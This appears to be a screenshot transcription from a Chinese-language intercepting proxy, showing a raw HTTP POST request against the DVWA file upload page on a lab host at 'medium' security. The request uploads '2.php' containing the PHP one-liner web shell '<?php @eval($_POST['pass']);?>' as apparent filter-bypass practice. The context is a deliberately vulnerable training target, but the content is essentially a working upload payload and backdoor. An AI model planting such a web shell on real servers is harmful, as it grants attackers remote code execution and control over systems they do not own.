 放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.73.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.73.128/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=a0d501aa2d5b68ca278f1c3fefc50c8c
Connection: close
Content-Type: multipart/form-data; boundary=-------------------------
Content-Length: 448
-----------------------------295331672026389
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------295331672026389
Content-Disposition: form-data; name="uploaded"; filename="2.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
-----------------------------295331672026389
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------295331672026389--